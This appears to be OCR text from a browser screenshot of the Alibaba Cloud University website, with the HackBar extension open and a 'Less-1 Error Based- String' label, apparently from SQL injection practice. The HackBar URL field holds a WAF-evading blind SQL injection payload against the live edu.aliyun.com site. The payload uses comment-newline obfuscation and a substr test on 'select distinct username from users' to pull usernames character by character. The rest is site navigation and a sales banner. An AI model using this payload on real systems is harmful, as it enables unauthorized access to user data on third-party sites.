 Less-1 **Error Based- String**
阿里云大学 - 官方网站，云生态
https://edu.aliyun.com/?id=x&id=1e0'-- pp%0A^ (01)--(-- pp%0Asubstr((select-- x%0Adistinct -- x%0Ause
2
12.12
年末采购节
2019
年底钜惠 云产品限时1折抢
最高12000元满减，咨询小蜜拿
iPhone11，千万续费代金券等你拿
立即抢购
阿里云
云盾
中国站
购物车
控制台
文档
备案
邮箱
登录
免费注册
阿里云大学
开发者课堂
考试认证 HOT
开放实验室
高校合作
人才市场
更多
输入关键字搜索大学课程
我的大学
免费领取
新手福利
新手玩转云计算
https://edu.aliyun.com/roadmap/cloud
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
HackBar
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
https://edu.aliyun.com/?id=x&id=1e0'--%20pp%0a^ (01)--(--%20pp%0asubstr((select--%20x%0adistinct%20--%20x%0ausername--%20pp%0afrom--%20pp%0ausers
limit--%20pp%0a0,1),1,1)=0x44)-- s
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All